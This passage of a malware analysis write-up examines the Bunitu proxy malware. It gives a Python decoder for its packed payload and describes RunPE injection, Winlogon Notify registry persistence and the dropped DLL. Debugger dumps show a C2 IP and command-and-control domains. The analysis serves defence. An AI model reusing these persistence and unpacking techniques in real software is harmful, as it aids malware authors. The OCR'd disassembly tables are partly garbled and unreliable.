|```
def decode2(data, key, max_key):
j = 0 #key index
prev_j = 0decoded = bytearray()for i in range(0, len(data)):
   val = data[i] + prev_jval = ((val \wedge key[j]) \wedge key[prev_j]) % 256
    decoded.append(val)
    prev_j = jj = j + 1if (j == max\_key):j = 0return decoded
```
After decrypting the new executable: *stub\_unpacked.exe* – it loads it into the memory using "RunPE" technique (unmaps the installer.exe and loads the new PE section by section on it's place).

#### *stub\_unpacked.exe*

Its main role is to unpack from inside the "heart" of the malware: module *ynfucvu.dll*. It also loads and deploys it.

Makes following registry keys (Winlogon Notify):

| <b>B</b> Registry Editor                                                                            |                           |              |                               |
|-----------------------------------------------------------------------------------------------------|---------------------------|--------------|-------------------------------|
| File<br>Edit<br>View Favorites<br>Help                                                              |                           |              |                               |
| Notify<br>e.                                                                                        | Name                      | <b>Type</b>  | Data                          |
| crypt32chain                                                                                        | <mark>ቅ</mark> ](Default) | REG SZ       | (value not set)               |
| cryptnet                                                                                            | <b>BU</b> Asynchronous    | REG DWORD    | $0 \times 000000001$ (1)      |
| cscdll                                                                                              | <b>BU</b> Impersonate     | REG_DWORD    | $0 \times 000000001$ (1)      |
| ScCertProp<br>Schedule                                                                              | <b><u>RUMaxWait</u></b>   | REG DWORD    | $0 \times 000000001$ (1)      |
| scigntfy                                                                                            | <b>RU</b> zinkraxx        | REG_BINARY   | d4 14 54 b6 4f 53 50 d9 9f a6 |
| SensLogn                                                                                            |                           |              |                               |
| termsrv                                                                                             |                           |              |                               |
| wiballoon                                                                                           |                           |              |                               |
| ynfucvu                                                                                             |                           |              |                               |
| ШI                                                                                                  | ≺                         | <b>TITLE</b> |                               |
| My Computer\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\Notify\ynfucvu |                           |              |                               |

The key 'zinkraxx' is used to uniquely identify the installation. It is made by following simple algorithm:| C CPU - main thread, module stub_unp                                                                                                                                                                                                                                            |                                                                                                                                                                                                                                                                              |                                                           |  |  |  |  |  |  |
|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------|--|--|--|--|--|--|
| 86204100<br>BF.<br>ØF31<br>00402165<br>. C1C0 03<br>00402167<br>50<br>0040216A<br>48<br>0040216B<br>. 8F07<br>0040216C<br>. C1C0 02<br>0040216E<br>40<br>00402171<br>50<br>00402172<br>. 8F47 04<br>00402173<br>. D1C0<br>00402176<br>. 50<br>00402178<br>. 8F47 08<br>88482179 | MOV EDI.stub_unp.00412086<br><b>RDTSC</b><br>EAX 3<br>ROI<br><b>PUSH EAX</b><br>EAX<br>DEC<br>DWORD PTR DS:[EDI]<br><b>POP</b><br>EAX.2<br>ROL<br>EAX<br>PUSH EAX<br>DWORD PTR DS: [EDI+4]<br><b>POP</b><br>EAX.1<br>ROL<br><b>PUSH EAX</b><br>DWORD PTR DS: [EDI+8]<br>POP. | EDI<br>address of 'zinkraxx' buffer<br>$\rightarrow$<br>н |  |  |  |  |  |  |
| 50<br><b>0040217C</b><br>. 3D 142C0200<br>0040217D<br>00402182<br>0F85 49050000                                                                                                                                                                                                 | <b>LUGHLERA</b><br>CMP.<br>EAX.22C14<br>stub_unp.004026D1                                                                                                                                                                                                                    |                                                           |  |  |  |  |  |  |
| EAX=B2A0A69F<br>Address LHex dumn                                                                                                                                                                                                                                               | <b>ASCTT</b>                                                                                                                                                                                                                                                                 |                                                           |  |  |  |  |  |  |
| 00412086 D4 14 54<br>B2 00<br>0041208E 9F<br>A6 A0                                                                                                                                                                                                                              | B6 4F 53 50 D9<br><b>EMTHOSPH</b><br>00<br>00<br>00<br><b>子全3器</b>                                                                                                                                                                                                           |                                                           |  |  |  |  |  |  |

It uses RDTSC (an instruction that reads time-stamp counter into EDX:EAX). Then part of the result (EAX) is processed and writen into a buffer. This buffer is then stored in the registry.

After unpacking the DLL it drops it in %APPDATA%/Local folder:



Then, it loads in the memory and enters in the function *ynfucvu* of *ynfucvu.dll* – using JMP EAX:



#### *ynfucvu.dll, ynfucvu*

This is the Bunitu Proxy module – malicious part of the full package. It is independent from other modules. Once installed, it is loaded on system startup, using rundll32.exe. The entry point is in the function *ynfucvu*.It carries all the network operations – registers the client on the server, opens ports and serves as a proxy.

Techniques used by the Bunitu Proxy module haven't changed much from June 10th, when it was described by Websense Security Lab. Even the xor-ed value is exactly same!

| <sup>5</sup> Immunity Debugger - stub_unpacked.exe - [CPU - main thread, module ynfucvu]                                                                             |                                                                                                                                                                                                                                       |                                                                                                                                                                                           |                                                                                                                                                                                                                                                                                    |  |             |      |  |                                           |  |  |  |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|-------------|------|--|-------------------------------------------|--|--|--|
| File                                                                                                                                                                 | Debug<br><b>View</b>                                                                                                                                                                                                                  | Plugins ImmLib Options Window                                                                                                                                                             |                                                                                                                                                                                                                                                                                    |  | <b>Help</b> | Jobs |  |                                           |  |  |  |
|                                                                                                                                                                      |                                                                                                                                                                                                                                       |                                                                                                                                                                                           |                                                                                                                                                                                                                                                                                    |  |             |      |  |                                           |  |  |  |
| 10002738<br>10002739<br>10002740<br>10002745<br>1000274A<br>10002754<br>10002759<br>10002760<br>10002765<br>10002772<br>10002774<br>10002778<br>1000277D<br>1000277F | 40<br>50<br>FF15 2CB40010<br>E8 DEEBFFFF<br>A3 C2310110<br>C705 <u>F8310110</u> 0<br>A3 EC310110<br>C605 24330110 0 MOV<br>68 C922D00E<br>810424 8A2F3000<br>FF15 04B40010<br><b>ØBCØ</b><br>0F84 97010000<br>8B40 0C<br>8B00<br>8B00 | INC EAX<br><b>PUSH EAX</b><br>CALI<br>CALL<br>MOV DWORD PTR DS: [100131C2], EAX<br>MOU<br>MOU<br><b>PUSH 0FD022C9</b><br>ADD<br>OR EAX, EAX<br>MOU<br>MOU<br>MOV EAX, DWORD PTR DS: [EAX] | _ DWORD PTR DS:[1000B42C]<br>unfucuu.10001323<br>DWORD PTR DS: [100131F8] 1<br>DWORD PTR DS: [100131FC] EAX<br>BYTE PTR DS: [10013324], 0<br>DWORD PTR SS: [ESP] 302F8A<br>. DWORD PTR DS:[1000B404]<br>E unfucou.10002911<br>EAX, DWORD PTR DS: [EAX+C]<br>EAX DWORD PTR DS:[EAX] |  |             |      |  | WS2_32.WSAStartup<br>WS2_32.gethostbyname |  |  |  |
| 10002781                                                                                                                                                             | 35 311AEC16                                                                                                                                                                                                                           | XOR                                                                                                                                                                                       | <b>EAX, 16EC1A31</b>                                                                                                                                                                                                                                                               |  |             |      |  |                                           |  |  |  |
| 10002786<br>1000278B<br>10002795<br>1000279E<br>10002787                                                                                                             | A3 <u>81990010</u><br>0705 91990010 5 MOV DWORD PTR DS:[10009991],51691155<br>99:0705 2D99001 MOV WORD PTR DS:[1000997D],2<br>66:C705 <u>8D99001</u> MOV<br>2BC0<br>FF15 38B40010                                                     | MOU<br>SUB EAX, EAX<br>CALL DWORD PTR DS:[1000B438]                                                                                                                                       | DWORD PTR DS:[10009981].EAX<br>WORD PTR DS: [1000998D], 2                                                                                                                                                                                                                          |  |             |      |  | kernel32.GetTickCount                     |  |  |  |
| 100027AF<br>100027B1                                                                                                                                                 | 33D2<br><b>33C9</b>                                                                                                                                                                                                                   | XOR EDX, EDX<br>ECX, ECX<br>XOR                                                                                                                                                           |                                                                                                                                                                                                                                                                                    |  |             |      |  |                                           |  |  |  |

compare with the WebSense [analysis:](http://community.websense.com/blogs/securitylabs/archive/2015/06/10/large-malvertizing-campaign-leads-to-angler-ek-amp-bunitu-malware.aspx)

| 100026F6<br>50<br>100026F7<br>FF 15 1C B4 00 10                                                                                                         | push eax<br>call dword ptr ds [<&WSAStartup>]                                                                  | $\blacktriangle$         | General                                                                                                            |
|---------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------|--------------------------|--------------------------------------------------------------------------------------------------------------------|
| 100026FD<br>E8 01 EC FF FF<br>10002702<br>A3 AE 31 01 10                                                                                                | call gaottma.10001303<br>mov dword ptr ds [100131AE] eax                                                       |                          | 7206C96E<br><b>EAX</b><br>EBX<br>00000000                                                                          |
| 10002707                                                                                                                                                | C7 05 E4 31 01 10 01 00 mov dword ptr ds [100131E4] 1                                                          |                          | <b>ECX</b><br>0000C3F5                                                                                             |
| 10002711<br>A3 E8 31 01 10<br>10002716<br>C6 05 10 33 01 10 00                                                                                          | mov dword ptr ds [100131E8], eax<br>mov byte ptr ds [10013310], 0                                              |                          | <b>EDX</b><br>7C90E4F4<br><ntdll.kifastsystemcal<br>7C900000<br/>ntd11.7C900000<br/>EBP</ntdll.kifastsystemcal<br> |
| 1000271D<br>68 CO 22 DO OF                                                                                                                              | push FD022C0<br>add dword ptr ss [esp], 302F8A                                                                 |                          | ESP<br>OOBSFBD8<br>1000B3DC                                                                                        |
| 10002722<br>81 04 24 8A 2F 30 00<br>10002729<br>FF 15 F4 B3 00 10                                                                                       | call dword ptr ds [ <& gethostbyname>]                                                                         |                          | ESI.<br><gaottma.&regclosekey><br/>EDI<br/>10003007<br/>qaottma.10003007</gaottma.&regclosekey>                    |
| 1000272F<br>OB CO<br>10002731<br>OF 84 97 01 00 00                                                                                                      | on eax, eax<br>ie gaottma.100028CE                                                                             |                          | EIP<br>1000273E<br>qaottma.1000273E                                                                                |
| 10002737<br>8B 40 OC                                                                                                                                    | mov eax, dword ptr ds [eax+C]                                                                                  |                          |                                                                                                                    |
| 1000273A<br>8B 00<br>8B 00<br>1000273C                                                                                                                  | mov eax dword ptr ds [eax]<br>mov eax dword ptr ds [eax]                                                       |                          | EFLAGS<br>00000302<br>TF <sub>1</sub><br>CF 0                                                                      |
| 1000273E<br>35 31 1A EC 16<br><b>EIP</b><br>10002743<br>A3 71 99 00 10                                                                                  | Xor eax 16EC1A31<br>mov dword ptr ds [10009971], eax                                                           |                          | PF <sub>0</sub><br>$IF_1$<br>DF 0                                                                                  |
| 10002748                                                                                                                                                | C7 05 81 99 00 10 55 11 mov dword ptr ds: [10009981], 158E1155=                                                |                          | 85.17.142.21<br>DF <sub>0</sub>                                                                                    |
| 10002752<br>1000275B                                                                                                                                    | 66 C7 05 6D 99 00 10 02 mov word ptr ds [10009960] 2<br>66 C7 05 7D 99 00 10 02 mov word ptr ds: [1000997D], 2 |                          |                                                                                                                    |
| 10002764<br>2B CO<br>10002766<br>FF 15 28 B4 00 10                                                                                                      | sub eax, eax<br>call dword ptr ds [ <& GetTickCount>]                                                          |                          | GS 0000<br>FS 003B                                                                                                 |
| 1000276C<br>33 D <sub>2</sub>                                                                                                                           | xor edx edx                                                                                                    | edx:KiFast               | ES 0023                                                                                                            |
| 1000276E<br>33 C9<br>10002770<br>83 CO 78                                                                                                               | xor ecx, ecx<br>add eax, 78                                                                                    |                          | DS 0023<br>CS 001B                                                                                                 |
| 10002773<br>83 CO 78<br>10002776                                                                                                                        | add eax, 78                                                                                                    |                          | SS 0023                                                                                                            |
| C1 E8 0A<br>10002779<br>56                                                                                                                              | shr eax A<br>push esi                                                                                          |                          | DR0 00000000                                                                                                       |
| 1000277A<br>BE 3C 00 00 00<br>1000277F<br>3B C6                                                                                                         | mov esi 3C<br>cmp eax esi                                                                                      |                          | DR1 00000000<br>DR2 00000000                                                                                       |
|                                                                                                                                                         |                                                                                                                |                          | DR3 00000000                                                                                                       |
| dword [10009971]=0                                                                                                                                      |                                                                                                                |                          | DR6 00000000<br>DR7 00000000                                                                                       |
| eax=72D6C96E<br>qaottma.dll[2743]   ".text":10002743                                                                                                    |                                                                                                                |                          |                                                                                                                    |
| Address<br>Hex                                                                                                                                          | <b>ASCII</b>                                                                                                   |                          | 00B5FB08 1000295E return to gaottma.1000                                                                           |
| 100051A1 00 01 00 6E 73 31 2E 71 75 69 78 6A 6F 75 6D 6E                                                                                                | $\mathsf{I}$ ns1.quixioumn                                                                                     |                          | OOBSFBDC 10002A7E return to gaottma.1000<br>00B5FBE0 004022EA 2C86.004022EA                                        |
| 100051B1 66 2E 63 6F 6D 00 00 01 00 00 00 0E 00 00 00 00 F.Com                                                                                          |                                                                                                                |                          | 00B5FBE4 00000000<br>00BSFBE8 00BSFC60                                                                             |
| 100051D1 01 00 00 00 00 00 00 05 05 00 01 00 00 00 00 00                                                                                                |                                                                                                                |                          | 00B5FBEC 00401F08 2c86.00401F08                                                                                    |
| 100051F1 00 00 00 00 5A 00 00 00 00 00 00 01 00 00 00 48ZH                                                                                              |                                                                                                                |                          | 00B5FBF0 07060504<br>00B5FBF4 0B0A0908                                                                             |
| 10005201 54 54 50 2F 31 2E 30 20 32 30 30 20 4F 4B 0D 0A TTP/1.0 200 OK<br>10005211 0D 0A 00 0D 03 3C 62 3E 58 3C 2F 62 3E 20 00 0A <b>X</b>            |                                                                                                                |                          | 00BSFBF8 00B5FC24<br>00B5FBFC   7E418734  <br>return to user32.7E418                                               |
| 10005221 00 00 6E 73 30 2E 71 75 69 78 6A 6F 75 6D 6E 66  ns0.quixioumnf<br>10005231 2E 63 6F 6D 00 5E 4A 4C 2A 55 6E 43 73 5E 24 37 .com. AJL*UnCsA\$7 |                                                                                                                |                          | 00B5FC00 001B00A6                                                                                                  |
| 10005241 5B 61 65 24 4A 00 00 00 00 6E 73 62 2E 71 75 69 [ae\$Jnsb.qui                                                                                  |                                                                                                                |                          | 00B5FC04 0000D476<br>00B5FC08 00000000                                                                             |
| 10005251 78 6A 6F 75 6D 6E 66 2E 63 6F 6D 00 00 00 00 08 xjoumnf.com                                                                                    |                                                                                                                | $\overline{\phantom{a}}$ | $\left  \cdot \right $                                                                                             |